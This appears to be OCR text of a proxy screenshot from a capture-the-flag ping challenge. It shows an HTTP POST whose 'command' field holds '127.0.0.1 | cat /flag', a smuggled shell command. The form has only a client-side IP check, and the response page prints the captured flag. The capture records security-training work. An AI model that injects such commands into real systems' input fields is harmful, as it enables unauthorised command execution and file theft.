 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28416
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://node1.anna.nssctf.cn:28416
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28416/
12 Upgrade-Insecure-Requests: 1
13
14 command=127.0.0.1 | cat /flag&ping=Ping
76 box-shadow:02px5pxrgba(0,0,0,0.3);
77 white-space:pre-wrap;
78 font-family:monospace;
79 }
80 </style>
81 </head>
82 <body>
83 <div class="container">
84 <h1>
Ping
</h1>
85 <script type="text/javascript">
86 function check_ip(){
87 let ip = document.getElementById('command').value;
88 let re =
/^(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2
[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1
]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]
?\d)$/;
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('ip');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return
check_ip()">
98 <input id="command" name="command" type="text"
placeholder="Enter an IP address"/>
99 <input name="ping" type="submit" value="Ping"/>
100 </form>
101 <div class="output">
flag=NSSCTF{d20da78f-1247-44d5-89b4-7d41578cd92e}<br>
102 </div>
</div>
103 </body>
104 </html>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6